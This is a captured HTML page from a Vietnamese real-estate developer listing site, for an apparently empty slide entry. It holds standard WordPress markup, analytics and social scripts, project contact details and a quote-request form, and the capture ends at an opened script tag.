

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://datnenmienbac.net/slides/doitac6/
body_size: 8001
content:
<!DOCTYPE html>

<html class="no-js" lang="vi" prefix="og: http://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
  <meta name="facebook-domain-verification" content="dyt2hcpbezr3tt0ra54pg1a1efq9w7" />
  <meta name="ahrefs-site-verification" content="4bdb5c13e47df0a6e11652a14eb139c4fdbbe7391fbc72bc0050a85e8f863166">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-215505164-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-215505164-1');
</script>


<!-- Global site tag (gtag.js) - Google Ads: 797281059 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-797281059"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCWBMZH');</script>
<!-- End Google Tag Manager -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-797281059');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://datnenmienbac.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css'  href='https://datnenmienbac.net/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://datnenmienbac.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://datnenmienbac.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='pzf-style-css'  href='https://datnenmienbac.net/wp-content/plugins/button-contact-vr/css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://datnenmienbac.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://datnenmienbac.net/wp-content/themes/luxury/js/jquery-3.1.1.min.js' id='jquery-3.1.1.min.js-js'></script>
<link rel="https://api.w.org/" href="https://datnenmienbac.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://datnenmienbac.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://datnenmienbac.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://datnenmienbac.net/slides/doitac6/" />
<link rel='shortlink' href='https://datnenmienbac.net/?p=2286' />
<link rel="alternate" type="application/json+oembed" href="https://datnenmienbac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatnenmienbac.net%2Fslides%2Fdoitac6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://datnenmienbac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatnenmienbac.net%2Fslides%2Fdoitac6%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
		<style id="egf-frontend-styles" type="text/css">
		p {} h6 {} element.style {} h1 {} h2 {} h3 {} h4 {} h5 {} 	</style>
		<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	
	<meta charset="UTF-8">

	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->

	<!--[if IE ]>

	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<![endif]-->
    

	<link rel="profile" href="https://gmpg.org/xfn/11" />

        <meta name="viewport" content="width=device-width, initial-scale=1">

        <meta name="apple-mobile-web-app-capable" content="yes">

        <meta name="apple-mobile-web-app-status-bar-style" content="black">

	     <title> &raquo; doitac6</title>
              <link href="https://datnenmienbac.net/wp-content/uploads/2025/08/icon.jpg" rel="shortcut icon">
        <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
		
<style id='best-stylesheet-inline-css' type='text/css'>
		        
	.bypostauthor .fn:after { content: "Author"; position: absolute; left: 0px; top: 0px; padding: 0px 10px; background: #444; color: #FFF; border-radius: 3px; }     

</style>

<!-- <script type='text/javascript' src='https://datnenmienbac.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js'>  -->

</script> 

<!-- <script type='text/javascript'> 

    /* <![CDATA[ */ 

    var _wpcf7 = { 

        "loaderUrl": "\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif", 

        "sending": "Sending ..." 

    }; /* ]]> */ 

</script>  -->

<!-- <script type='text/javascript' src='https://datnenmienbac.net/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>  -->

<script type='text/javascript'>

/* <![CDATA[ */

var mts_customscript = {"responsive":"1","nav_menu":"secondary"};

/* ]]> */

</script>
      </head>

<body data-rsssl=1 id ="blog" class="slides-template-default single single-slides postid-2286 home blog main" itemscope itemtype="http://schema.org/WebPage">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCWBMZH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    <div class="wrapper">
        <div class="zone-header container full-section">
            <div class="row">
                <div class="dem-menu-header header-inner">
                    <div class="container">
                        <div class="row">
                                <div class="navbar" role="navigation">
                                    <div class="navbar-header">
                                        <button class="navbar-toggle box-button" data-target="#navbar-collapse-1" data-toggle="collapse" type="button">
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                        </button>
                                        <a class="logo-menu navbar-brand" href="https://datnenmienbac.net">
                                            <img src="https://datnenmienbac.net/wp-content/uploads/2025/08/logodatnenmienbac2025.png" alt="img" class="img-responsive">
                                        </a>
                                        <div class="rst-titles">
		        								 

                  
                    <form method="get" id="searchform" class="search-form" action="https://datnenmienbac.net" _lpchecked="1">
                    <fieldset>
                        <input type="text" class="search-sk" name="s" id="s" value="" placeholder="Nhập từ khóa tìm kiếm..." />
                        <button id="search-image" class="sbutton" type="submit" value="">
                            <i class="fa fa-search"></i>
                        </button>
                    </fieldset>
                </form>		    								</div>
                                    </div>
                                    <div class="navbar-collapse collapse" id="navbar-collapse-1">
                                        <div class="menu-menu-top-container"><ul class="nav navbar-nav">
                                                  <li class="">
                                                     <a href=""></a>
                                                  </li> <li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-2444"><a rel="nofollow" href="https://datnenmienbac.net/danh-muc/dat-nen-mien-bac/">DỰ ÁN ĐẦU TƯ</a></li>
<li id="menu-item-2735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2735"><a rel="nofollow" href="https://datnenmienbac.net/lien-he/">Liên Hệ</a></li>
</ul></div>                                    </div>
                                </div>
                        </div>  
                    </div>
                    <!-- <span class="hotline">
                        0848 550 222                    </span> -->
                </div>
            </div>
        </div>
        <div class="zone-content container full-section">
            <div class="row">
                <div class="msh-content-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12 msh-over">
                                                                
                            </div>
                            <div class="col-md-9 col-sm-9 col-xs-12">
                                <div class="box-content-msh des-content">
                                     <h4>
                                        doitac6                                    </h4>
                                    <div>
                                        <div class="fb-like" data-href="Đất-Nền-Miền-Bắc-451030811997968" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div>
                                    </div>
                                    <!-- <div class="mainNewsBox">
                                        <a href="https://datnenmienbac.net/slides/doitac6/">
                                                                                            <img width="338" height="201" src="https://datnenmienbac.net/wp-content/uploads/2017/10/Artboard-39-100.jpg" class="img-responsive center-block wp-post-image" alt="" loading="lazy" srcset="https://datnenmienbac.net/wp-content/uploads/2017/10/Artboard-39-100.jpg 338w, https://datnenmienbac.net/wp-content/uploads/2017/10/Artboard-39-100-300x178.jpg 300w" sizes="(max-width: 338px) 100vw, 338px" />                                                                                    </a>
                                    </div> -->
                                   
                                    <div class="entry-content">
                                                                            </div>
                                </div>
                                <p class="tags-kk">
                                    <i class="fa fa-tags" aria-hidden="true"></i>  
                                  </p>
                                  <div class="related-kk">
                                    <h3>Bài Viết Liên Quan</h3>
                                     
                                  </div>
                            </div>
                            
<div class="col-md-3 col-xs-12 col-sm-3">
	<!-- 	                      
    <img src="https://datnenmienbac.net/wp-content/themes/luxury/images/baner-lakeside.jpg" class="img-responsive ggos" alt="Responsive  image" >
        <br>
		<br>
	<img src="https://datnenmienbac.net/wp-content/themes/luxury/images/banner-1.jpg" class="img-responsive ggos" alt="Responsive  image" > -->

</div>

</div>

<!--#sidebar-->                            <!--   get sidebar here-->
                            <div class="col-md-12">
                                <div class="rst-title">
                                                <h6>Bài viết được quan tâm</h6>
                                            </div>
                                            <div class="nisdaw">
                                                                                                                                                                                                     <a class="hdd" rel="nofollow" href="https://datnenmienbac.net/luu-ban-nhap-tu-dong/"><i class="fa fa-hand-o-right" aria-hidden="true"></i>Lưu bản nháp tự động 1</a>
                                                                                                    <a class="hdd" rel="nofollow" href="https://datnenmienbac.net/co-duoc-chuyen-nhuong-noxh-pho-yen-khong-sau-bao-lau/"><i class="fa fa-hand-o-right" aria-hidden="true"></i>Có được chuyển nhượng NOXH Phổ Yên không? Sau bao lâu?</a>
                                                                                                    <a class="hdd" rel="nofollow" href="https://datnenmienbac.net/ai-du-dieu-kien-mua-nha-o-xa-hoi-pho-yen/"><i class="fa fa-hand-o-right" aria-hidden="true"></i>Ai đủ điều kiện mua nhà ở xã hội Phổ Yên?</a>
                                                                                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        

                <div class="row hidden-xs">
                <div class="msh-footer">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-3 col-sm-3 col-xs-12">

                                <a class="logo" href="https://datnenmienbac.net">
                                    <img src="https://datnenmienbac.net/wp-content/uploads/2022/04/logo-dat-nen-mien-bac-2022_.png" alt="img" class="img-responsive">
                                </a>

                                <div class="hidden-xs" class="footer-nh">
                                    <h4>Website dự án</h4>
                                    <div class="menu-website-du-an-container"><ul class=""><li id="menu-item-11714" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-11714"><a href="https://datnenmienbac.net/du-an/khu-do-thi-vi-cam/">KHU ĐÔ THỊ VĨ CẦM | MẶT BẰNG | BẢNG … | TIẾN ĐỘ – CHỦ ĐẦU TƯ: TẬP ĐOÀN HẢI LONG</a></li>
<li id="menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-11715"><a href="https://datnenmienbac.net/du-an/khu-do-thi-viet-han/">Khu Đô Thị Việt Hàn | Bảng Giá T1.2026 | Chính Sách | Chủ Đầu Tư</a></li>
<li id="menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-11716"><a href="https://datnenmienbac.net/du-an/khu-do-thi-yen-binh/">KHU ĐÔ THỊ YÊN BÌNH – PHỔ YÊN – THÁI NGUYÊN</a></li>
<li id="menu-item-11717" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-11717"><a href="https://datnenmienbac.net/du-an/khu-do-thi-tan-duc/">KHU ĐÔ THỊ TẤN ĐỨC | Báo Giá | Mặt bằng | Tiến Độ</a></li>
<li id="menu-item-11776" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-11776"><a href="https://datnenmienbac.net/du-an/nha-o-xa-hoi-viet-han-capital-thai-nguyen/">NOXH Việt Hàn Capital Thái Nguyên | Thông Tin Mới Nhất | Chủ Đầu Tư</a></li>
</ul></div>                                       <a href="https://datnenmienbac.net/du-an/takara-hoa-binh-resort">Takara Hòa Bình Resort</a>

                                </div>
                            </div>
                            <div class="col-md-3 col-sm-3 col-xs-12 hidden-xs">
                                <div class="footer-nh">
                                    <h4>Khu đô thị Việt Hàn</h4>
                                    <p class="text-s"><i class="fa fa-map-marker" aria-hidden="true"></i> Phường Phổ Yên- Thái Nguyên</p>

                                    <p><a href="mailto:datnenmienbac.net@gmail.com"><i class="fa fa-envelope-o" aria-hidden="true"></i>
                                    datnenmienbac.net@gmail.com</a></p>

                                    <p><i class="fa fa-volume-control-phone" aria-hidden="true"></i>088-688-1000</p>
                                </div>
                                <div class="footer-nh">
                                    <h4>Khu đô thị Việt Hàn</h4>
                                    <p class="text-s"><i class="fa fa-map-marker" aria-hidden="true"></i>Xã Hồng Tiến - Thị xã Phổ Yên - Thái Nguyên</p>

                                    <p><a href="mailto:"><i class="fa fa-envelope-o" aria-hidden="true"></i>
                                    datnenmienbac.net@gmail.com</a></p>

                                     <p><i class="fa fa-volume-control-phone" aria-hidden="true"></i>088 688 1000</p>
                                </div>
                            </div>
                            <div class="col-md-3 col-sm-3 col-xs-12 hidden-xs">
                                <div class="footer-nh">
                                    <h4>KHU ĐÔ THỊ TẤN ĐỨC</h4>
                                    <p class="text-s"><i class="fa fa-map-marker" aria-hidden="true"></i>Phường Đồng Tiến, thị xã Phổ Yên, Thái Nguyên</p>

                                    <p><a href="mailto:"><i class="fa fa-envelope-o" aria-hidden="true"></i>
                                    datnenmienbac.net@gmail.com</a></p>

                                     <p><i class="fa fa-volume-control-phone" aria-hidden="true"></i>088 688 1000</p>
                                </div>
                                <div class="footer-nh">
                                    <h4>Khu đô thị Vĩ Cầm</h4>
                                    <p class="text-s"><i class="fa fa-map-marker" aria-hidden="true"></i>Phường Phố Cò, Phường Thắng Lợi, Thành phố Sông Công, Thái Nguyên</p>
                                     <p><a href="mailto:"><i class="fa fa-envelope-o" aria-hidden="true"></i>
                                    datnenmienbac.net@gmail.com</a></p>

                                     <p><i class="fa fa-volume-control-phone" aria-hidden="true"></i>088 688 1000</p>
                                </div> 
                            </div>
                            <div class="col-md-3 col-sm-3 col-xs-12 hidden-xs">
                                <div class="footer-nh">
                                    <h4>Lịch Làm việc</h4>
                                    <p class="text-s">Chúng tôi luôn hỗ trợ Quý khách 24/24.</p>
                                    <p><i class="fa fa-volume-control-phone" aria-hidden="true"></i>Hotline: 088-688-1000</p>

                                    <p><a href="mailto:datnenmienbac.net@gmail.com"><i class="fa fa-envelope-o" aria-hidden="true"></i> datnenmienbac.net@gmail.com</a></p>
                                    <h4>Giờ Mở Cửa</h4>
                                    <p>Thứ 2-Thứ 6: 8h00' đến 17h30'</p>
                                    <p>Thứ 7: 8h00' đến 12h00'</p>
                                </div> 
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- <a class="nt-goto-top" href="javascript:void(0);">
            <i class="fa fa-angle-up" aria-hidden="true"></i>
        </a> -->
        <div class="banner-button"> 
            <a href="javascript:;" class="btn-right" data-toggle="modal" data-target="#dangkynhantin">
                <div class="btn-text">
                    <span class="uppercase"><strong>NHẬN BÁO GIÁ</strong></span>
                    <br> Ngày 22/01/2026                </div>
            </a> 
                        <a href="tel:0848 550 222" class="btn-left">
                <div class="btn-text"><strong>LIÊN HỆ NGAY</strong><br>
                    <span class="font-500">0848 550 222</span>

                </div>
            </a>
        </div>
        <div class="dangkycauhoi">
            <div class="modal fade" id="dangkynhantin" role="dialog">
              <div class="modal-dialog">
                 <div class="modal-content">
                    <div class="modal-header">
                       <button type="button" class="close" data-dismiss="modal">&times;</button>
                       <h4 class="modal-title">NHẬN BÁO GIÁ VÀ THÔNG TIN DỰ ÁN</h4>
                    </div>
                    <div class="modal-body">
                       <div role="form" class="wpcf7" id="wpcf7-f3367-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/slides/doitac6/#wpcf7-f3367-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3367" />
<input type="hidden" name="_wpcf7_version" value="5.5.6.1" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3367-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p style="text-align: center;"><span style="color: #ff0000;"><span style="font-size: 14pt;"><strong><i>Bảng giá </i>&amp; </strong><em><strong>thông tin dự án </strong></em></span><span style="font-size: 14pt;"><em><strong><br />
Gửi tới quý khách sau vài phút làm việc!</strong></em></span></span></p>
<p>Tên khách hàng<span>*</span></p>
<p><span class="wpcf7-form-control-wrap text-132"><input type="text" name="text-132" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required ccform-control" aria-required="true" aria-invalid="false" placeholder="Nhập tên của bạn" /></span></p>
<p>Số điện thoại<span>*</span></p>
<p><span class="wpcf7-form-control-wrap tel-341"><input type="tel" name="tel-341" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel ccform-control" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại của bạn" /></span><br />
<input type="submit" value="Gửi" class="wpcf7-form-control has-spinner wpcf7-submit form-control" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div> 
                    </div>
                 </div>
              </div>
           </div>
       </div>


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.11';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<p style="text-align:center;" ><a target="_blank" class="text-right right-box" href="https://datnenmienbac.net/thiet-ke-website-bat-dong-san-buoc-di-dau-trong-su-thanh-cong/" title="Thiết kế website bất động sản">Thiết kế website bất động sản</a> VN4U 
</br>
<strong> Đất Nền Miền Bắc <a href="https://datnenmienbac.net/chinh-sach-bao-mat/" target="_blank" rel="nofollow noopener sponsored">Chính sách bảo mật</a> - <a href="https://datnenmienbac.net/dieu-khoan-su-dung/" target="_blank" rel="nofollow noopener sponsored">Điều khoản sử dụng</a></strong>
</p>
<script src="https://uhchat.net/code.php?f=efdf04"></script>
		<!-- if gom all in one show -->
				<div id="button-contact-vr" class="">
			<div id="gom-all-in-one"><!-- v3 -->
				<!-- contact form -->
								<!-- end contact form -->
				
				<!-- showroom -->
								<!-- end showroom -->

				<!-- contact -->
								<!-- end contact -->

				<!-- viber -->
								<!-- end viber -->

				<!-- zalo -->
								<!-- end zalo -->

				<!-- whatsapp -->
								<!-- end whatsapp -->

				<!-- Phone -->
								<!-- end phone -->
			</div><!-- end v3 class gom-all-in-one -->

			
		</div>
<!-- popup form -->
<div id="popup-form-contact-vr">
	<div class="bg-popup-vr"></div>
	<div class="content-popup-vr" id="loco-" style=" ">
		
		<div class="content-popup-div-vr">
									
		</div>	

		
		<div class="close-popup-vr">x</div>
	</div>
</div>

<!-- Add custom css and js -->
	<style type="text/css">
			</style>
	<!-- end Add custom css and js -->
<!-- popup showroom -->
<div id="popup-showroom-vr">
	<div class="bg-popup-vr"></div>
	<div class="content-popup-vr" id="loco-" style=" ">
		
		<div class="content-popup-div-vr">
						
		</div>	
		<div class="close-popup-vr">x</div>
	</div>
</div>

<script type="text/javascript">
